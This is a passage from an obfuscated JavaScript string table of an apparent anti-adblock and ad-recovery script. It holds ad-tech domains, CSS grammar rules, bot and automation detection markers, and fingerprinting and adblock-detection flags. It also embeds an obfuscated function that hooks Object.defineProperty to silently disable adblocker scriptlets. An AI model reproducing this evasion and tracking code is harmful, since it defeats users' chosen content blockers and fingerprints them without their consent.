es]','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','protectUrlContext','svmin','mmctsvc.com','api.assertcom.de','output','addtl_consent','compareByOriginalPositions','[left|right]||[top|bottom]','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','rcap','enliple','nullable','initLogMessageHandler','flatMap','mediaType','replaceChild','a.teads.tv','auto|avoid|avoid-page|avoid-column|avoid-region','divId','option\x20encode\x20is\x20invalid','cootlogix.com','Unexpected\x20combinator','alert','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','includes','http:','meta[http-equiv=\x22Content-Security-Policy\x22]','gpt-publisher','Response','<color>+|none','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','pathname','once','<length-percentage>{1,2}','textAd','toLowerCase','ad_unit_path','constructor','CDC-token','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','https://consent.northernirelandworld.com','http://localhost','Enum','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Blocked\x20prebid\x20request\x20for\x20','osano_','<mask-reference>#','<\x27inset\x27>','readSequence','declarators','adsbygoogle','<counter-style-name>','get','none|auto|[<string>\x20<string>]+','purpose','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27margin-inline\x27>','size','__webdriver_script_fn','getCategoryExclusions','item\x20doesn\x27t\x20belong\x20to\x20list','https://consent.northantstelegraph.co.uk','auto|<color>','dump','contain|none|auto','\x27.\x27\x20<ident-token>','groups','visible|hidden|collapse','sendXHR','podname.com','gumgum.com','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','resolvedOptions','programme-tv.net','.getAdserverTargeting','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','hashchange','Bad\x20value\x20`','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','createItem','/adsid/integrator.js','<box>#','aborted','SharedStorageWorklet_addModule','sort','getFirstListNode','pubads','playwire.com','cmVzZXJ2ZWQx','Element_querySelector','XMLHttpRequest_response','botKind','a-mx.com','none|all|[digits\x20<integer>?]','Class\x20extends\x20value\x20','http://','getSlotId','aweber.com','admanmedia.com','<complex-real-selector>#','creativecdn.com','data','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','randomize','hasFocus','domain\x20switched','visible|auto|hidden','HTMLTableColElement','openxcdn.net','Number','noopener','__webdriver_unwrapped','indexww.com','bidder','msie','visit','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Element_setAttributeNS','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Blocked\x20interstial\x20slot\x20define:','channel','ariaLabel','onetrust-','sidead','bliink.io','<ns-prefix>?\x20<ident-token>','<bg-clip>#','Worker','default|none','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','b3V0cHV0','bydata.com','smartyads.com','Window_setInterval','lookupTypeNonSC','[clip|ellipsis|<string>]{1,2}','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','https://consent.manchesterworld.uk','ghi','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','\x20node\x20type','<div\x20class=\x22CAN_ad\x22>','renderer','parseInt','yandex.ru','[<ident-token>|\x27*\x27]?\x20\x27|\x27','[block|inline|x|y]#','www.whatcar.com','buzzfeed.com','window.top._df.t','systemLanguage','[<compound-selector>?\x20<pseudo-compound-selector>*]!','browserKind','ar-yahoo-v1','ad01','que','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','auto|from-font|<length>|<percentage>','<string>\x20[<integer>|on|off]?','border','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','config','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','auto|<integer>','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','Blocked\x20','cache_is_blocking_ads','dmtkcw==','normal|break-all|keep-all|break-word|auto-phrase','$cdc_asdjflasutopfhvcZLmcfl_','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','nextCharCode','ads.linkedin.com','[-token','setIsTcfNeeded','gpt-ima-adshield','/npm-monitoring','<easing-function>#','?version=','\x20>\x20','navigator.plugins\x20is\x20undefined','boolean-expr','<number-percentage>{1,4}&&fill?',']\x20by\x20[','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','[<page-selector>#]?','geb','}-token','send','setPrototypeOf','adhesion','trim','<media-not>|<media-and>|<media-in-parens>','<length-percentage>&&hanging?&&each-line?','\x20is\x20expected','videostep.com','getWriter','adSlot','cache_isbot','gptFetchSlots','comment-token','<\x27margin-left\x27>','isInRootIframe','notificationPermissions\x20signal\x20unexpected\x20behaviour','_generateSourcesContent','ads-partners.coupang.com','MozAppearance','i|s','cp.edl.co.kr','XMLHttpRequest_open','https://s.teag.ad-shield.io/2/857374/analytics.js','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','getDomId','Exception\x20occurred\x20in\x20hooked\x20property\x20','href','8dotRrl','geoedge.be','postMessage','ReadableStream','[id^=\x22google_dfp_\x22]','https://prebid.trustedstack.com/rtb/trustedstack','dotted|solid|space|<string>','repeat|stretch|round','is_acceptable_ads_blocked','Match','__fxdriver_unwrapped','setPAAPIConfigForGPT','mustIncludeStrings','<time>|none|x-weak|weak|medium|strong|x-strong','leaderboard','presage.io','matchAll','start|center|space-between|space-around','<image>','webgl','<header','HTMLTemplateElement','<complex-real-selector-list>','max','fraudSensorParams','edl','auto|start|end|center|baseline|stretch','edg/','px-cloud.net','errArgs','microad.jp','cap','api.rlcdn.com','#adshield','initial','bored_panda_events','<\x27inset-inline-end\x27>','awesomium','as_domain','memoryLimitThreshold','rest','gpt-interworks','none|discard-before||discard-after||discard-inner','mimeTypesConsistent','MSG_ACK_VISIBLE','consumeUntilBalanceEnd','Node_textContent','.source','headers','<outline-radius>','descriptors','argument\x20val\x20is\x20invalid','kargo.com','tokenIndex','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5',';\x20Priority=Medium','trident','longestMatch','HTMLMediaElement_src','credentials','onmousedown','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','break','getUserIds','edge','baseUrl','styleSheets','auto-add|add(\x20<integer>\x20)|<integer>','inventoryId','originalColumn','isInIframe','matchAtrulePrelude','get\x20','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','opacity(\x20[<number-percentage>]\x20)','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','replaceState','<custom-property-name>','<\x27border-width\x27>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','slotResponseReceived','width','blocking_ads','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','gpt-nextmillenium','import','dpcm','iframe[name=\x22','gpt_','ids','undertone.com','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','cover|contain|entry|exit|entry-crossing|exit-crossing','naver','yieldlab.net','__lastWatirPrompt','ADM\x20(','productSub','isAdBlockerDetected','normal|<try-size>','url(','childNodes','slot_element_id','Vertical\x20line\x20is\x20expected','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','data-target','Bad\x20syntax','collapse|separate','localhost|dable\x5c.io','tagNameFilter','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','unknown','capture','dvi','auto|wrap|nowrap','/detect/script-block/script-blocked-checker','wechat','for','upright|rotate-left|rotate-right','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','now','googlesyndication.com','samsungbrowser','Document_getElementsByTagName','devicePixelRatio','HTML','nextState','isSamsungBrowser','<composite-style>#','none|<string>+','/iu3','ownerNode','dn0qt3r0xannq.cloudfront.net','MSG_SYN','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','logicieleducatif.fr','layer(\x20<layer-name>\x20)','HTMLElement_title','isParentsDisplayNone','layer','<feature-value-declaration>','left','percentage-token','replaceSync',';\x20Path=','domAutomationController','googlesyndication\x5c.com','<\x27align-content\x27>\x20<\x27justify-content\x27>?','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','cache_adblock_circumvent_score','window.PluginArray\x20is\x20undefined','label','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','endpoint','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','scaleY(\x20[<number>|<percentage>]\x20)','[data-ad-slot]','dable-tdn','default|menu|tooltip|sheet|none','key','HTMLVideoElement_src','none|[<shape-box>||<basic-shape>]|<image>','SIMID:','cssTargetRegex','pageview_id','scrollBy','toArray','unhandled\x20exception','leboncoin.fr','consumeUntilLeftCurlyBracketOrSemicolon','list','MAIN','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','/f.min.js','server','adingo','scroll','<-ms-filter-function>+','<symbol>',';\x20Max-Age=','enc_prev_ius','https://orbidder.otto.de/bid','fs-','FontFace','eventSampleRatio','adkernel.com','__webdriver_script_func','http','exclusionRules','j7p.jp','prod','IVT\x20detection\x20failed','resource','window.as_location','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)',':\x20[left|right|first|blank]','parseString','<style-condition>|<style-feature>','language','[<length>|<number>]{1,4}','Wrong\x20node\x20type\x20`','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','dotomi.com','navigator.permissions.query\x20is\x20not\x20a\x20function','auto|none|preserve-parent-color','Unknown\x20context\x20`','isEncodedId','<color-stop-length>|<color-stop-angle>','cssWideKeywords','rule','catch','scrollX','imasdk.googleapis.com','next','<body','matchStack','getAttribute','isGecko','scorecardresearch.com','qrscanner.net','<div\x20class=\x22CAN_content\x22>','dataset','auto|never|always','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','webdriverio','pub.network','innerHeight','<angle-percentage>{1,2}','as-check-script-blocked','5vTXEZO','Value','instance','backgroundImage','meta','`,\x20expected\x20`','excludeHosts','grippers|none','from|to|<percentage>|<timeline-range-name>\x20<percentage>','loading','Element_setAttribute','blob:','<bg-image>#','HTMLFormElement','abc','https://fb.html-load.com','print','secure','auto|bar|block|underscore','<supports-condition>','gamezop.com','is_ads_blocked','[Bot]\x20bot\x20detected,\x20botKind=','onWhiteSpace','<color>','/static/topics/topics_frame.html','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<\x27top\x27>{1,2}','abs','additionalHeaders',',\x20width:\x20','Document_getElementsByClassName','Proxy','!boolean-group','child|young|old','yieldlove-ad-serving.net','event_sample_ratio','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','Active\x20auto\x20recovery:\x20index\x20','ads_','params','addEventListener','chromium','rlcdn.com','bidswitch.net','getLastListNode','Element_matches','_map','adv-space','__webdriver_script_function','<\x27align-self\x27>\x20<\x27justify-self\x27>?','sourceRoot','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','HTMLElement','em1wYw==','meta[name=\x22','ccgateway.net','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','parseRulePrelude','confirm','[<length>|<percentage>|auto]{1,4}','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','ads','domcontentloaded','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','none|left|right|both|inline-start|inline-end','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','<media-query-list>','HTMLTableRowElement','lines','options','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','action','Unexpected\x20syntax\x20\x27','Unexpected\x20input','Failed\x20to\x20detect\x20bot:','NmFreWhvcjgwbTM3c2xmdzF2eHA=','https://mp.4dex.io/prebid','sessionId','cmVzZXJ2ZWQyT3V0cHV0','fetch','index','Parse\x20error:\x20','findAllFragments','reject','<length>\x20<length>?','RegExp','1388VbVgEq','\x20used\x20broken\x20syntax\x20definition\x20','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','ident-token','-src','getAdUnitPath','calledSelenium','at-keyword-token','DocumentFragment','none|all','auto|all|none','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Request','removeEventListener','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','/sodar/sodar2','<length-percentage>|min-content|max-content|auto','[data-ad-client]','stickyadstv.com','initLogUploadHandler','values','pseudo','ignoreInvalidMapping','tokenize','sequentum','SyntaxError','.setPAAPIConfigForGPT','img','\x22\x20as-key=\x22','Destroying\x20interstitial\x20slots\x20:\x20','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<html','article','`\x20is\x20missed','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','max-age','<\x27border-bottom-right-radius\x27>','tpmn','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','selector','adv-','unrulymedia.com','opt/','aXRoYw==','offset','splice','#as_domain','CanvasCaptureMediaStream','Y29rcQ==','relative','[common-ligatures|no-common-ligatures]','_isTcfNeeded','findLast','phantomas','onParseError','recovery_adm_click_ar','matchType','kargo-','memory','option\x20expires\x20is\x20invalid','go.affec.tv','substring','<length>','doubleclick.net','getAdserverTargeting','invalid\x20url\x20(anchor\x20href\x20set):\x20','SyntaxReferenceError','gptFetch','<custom-ident>|<string>','-moz-calc(','parseFromString','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','ad.as.amanad.adtdp.com','cdn.optimizely.com','apply','stndz-','tail','configIndex','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','getPropertyValue','compareByGeneratedPositionsDeflatedNoLine','sizes','<\x27margin-block-end\x27>','last','Navigator','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','start|end|center|justify|distribute','closest-side|closest-corner|farthest-side|farthest-corner|sides','Plus\x20sign','Brian\x20Paul','Unsupported\x20version:\x20','declaration','splitCookiesString','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','mixed|upright|sideways','\x20\x20\x20\x20','<\x27border-top-color\x27>','not\x20<media-in-parens>','*[id]','CDO','logs-partners.coupang.com','<length>|thin|medium|thick','ownKeys','null','_phantom','signalStatus','CSSStyleSheet_replaceSync','<custom-ident>\x20:\x20<integer>+\x20;','text_ad','pub.doubleverify.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','char\x20must\x20be\x20length\x201','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','omnitagjs.com','gpt-','visible|hidden|clip|scroll|auto','eatDelim','light|dark|<integer\x20[0,∞]>','__as_ready_resolve','<supports-decl>|<supports-selector-fn>','slice|clone','consumeUntilLeftCurlyBracket','DOMContentLoaded','tokenType','getStorageUpdates','/cgi-bin/PelicanC.dll','Node_insertBefore','doctype','iframe','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','break-walk','onmozfullscreenchange','limit_memory_filter','<number>|<angle>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','visualViewport','https://consent.cesoirtv.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','insertList','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','Terminate\x20-\x20not\x20active','createAuctionNonce','smsonline.cloud','<\x27top\x27>{1,4}','https://ad.yieldlab.net/yp','uidapi.com','allocateCursor','unit','lvh','linear|<cubic-bezier-timing-function>|<step-timing-function>','gigacalculator.com','Spaces','lngtdv.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[auto|block|swap|fallback|optional]','/widgets.html','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','toString','gpt_slot_rendered_time','length','getSetCookie','normal|allow-discrete','https://ib.adnxs.com/ut/v3/prebid','searchParams','any','_file','`\x20has\x20no\x20known\x20descriptors','gpt_limited','permutive.com','teads.tv','original','sourcesContent','Function_toString','port1','googletagservices.com','privacy-center.org','onClickAutoRecovery','baseline|sub|super|<svg-length>','www.google.com','<integer>','reportToSentry','ACK','getType','nightmarejs','[normal|small-caps]','\x22:\x22,\x20','border-box|content-box|margin-box|padding-box','<relative-real-selector>#','appier.net','adx.digitalmatter.services','<url>\x20<decibel>?|none','Comment','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','import(\x27','explicit','pghub.io','dable','userLanguage','tokens','auto|text|none|contain|all','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Document_write','394LZBadq','elem','idSubstring','<combinator>?\x20<complex-real-selector>','gpt-rubicon','attributionsrc','sourceMapURL\x20could\x20not\x20be\x20parsed','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','bounceexchange.com','<relative-selector>#','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','2mdn.net','none|<integer>','none|chained','HTMLVideoElement','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','auto|none|text|all','khz','throwError','gblpids','method','as_key','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','_ad','consentmanager.net','firefox_etp_enabled','flow|flow-root|table|flex|grid|ruby','baseURI','ads.blogherads.com','click','root|nearest|self','copyScriptElement','innerWidth','transferSize','Generic','custom-ident','scrollY','allow-scripts','<line-style>','pbjsList','immediate','auto|optimizeSpeed|crispEdges|geometricPrecision','script-src-elem','scaleX(\x20[<number>|<percentage>]\x20)','cdn.flashtalking.com','socdm.com','getAtrule','<custom-ident>','auto?\x20[none|<length>]','gpt-adingo','as_console','response','webkitSpeechGrammar','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','isAdblockUser','walkContext','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','MatchOnceBuffer','https://cmp.computerbild.de','<url>|<string>','Terminate\x20-\x20non-auto-recovery','comma-token','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','element\x20out\x20of\x20viewable\x20window','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','load','botd\x20timeout','lax','isElementDisplayNone','Combinator\x20is\x20expected','polarbyte.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<attachment>#','bricks-co.com','requestNonPersonalizedAds','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','add','none|always|column|page|spread','https://cdn.privacy-mgmt.com','repeat|no-repeat|space|round','none|<single-transition-property>#','auto|start|end|left|right|center|justify','givt_detected','xhr','XMLHttpRequest_send','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','domain\x20switch:\x20no\x20src\x20attribute','<length-percentage>','clickio.com','mask','<declaration-value>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','hidden','append','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','getTokenStart','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','ping','loc','webcontentassessor.com','hasAttribute','<url>|none','PluginArray',';\x20Secure','isBrave','ZndiaA==','query','Event_stopPropagation','Bad\x20value\x20for\x20`','<any-value>','adingo.jp','SYN_URG','skewY(\x20[<angle>|<zero>]\x20)','traffective','SupportsDeclaration','_array','block','partitioned','admz','HTMLTableCaptionElement','<color>&&<color-stop-angle>?','/filter-fingerprint','ZWhvcg==','-->','startsWith','decode','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','land','center|start|end|self-start|self-end|flex-start|flex-end',';\x20SameSite=Strict','function','_validateMapping','Hex\x20digit\x20is\x20expected','isElementVisibilityHidden','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','navigator','static.criteo.net','getBidResponses','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','onmessage','aW5wdXQ=','Element_outerHTML','smadex.com','allowRunInIframe','[<length-percentage>|<number>|auto]{1,4}','shouldStorageWaitForTcf','<relative-real-selector-list>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','elapsed_time_ms','clearTimeout','static|relative|absolute|sticky|fixed|-webkit-sticky','ZmthZA==','Terminate\x20-\x20memory\x20limit\x20threshold','encode','Layer','selectors','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','()\x20{\x20[native\x20code]\x20}','<percentage>','circle|ellipse','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','<media-not>|<media-and>|<media-or>|<media-in-parens>','shouldHookDomContentLoadedLateListeners','cookielaw.org','AS-ENCODED-VAL','HTMLMetaElement_content','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','preventDefault','clip-path','about:blank','cmpChar','no-limit|<integer>','[auto|reverse]||<angle>','/analytics?host=','addIframeVisibilityCheckHandler','__as_xhr_open_args','writeln','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','eWJmcQ==','checkAtrulePrelude','ric','anyclip.com','auto|thin|none','def','content-box|border-box|fill-box|stroke-box|view-box','useractioncomplete','cookieless-data.com','symbol','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x2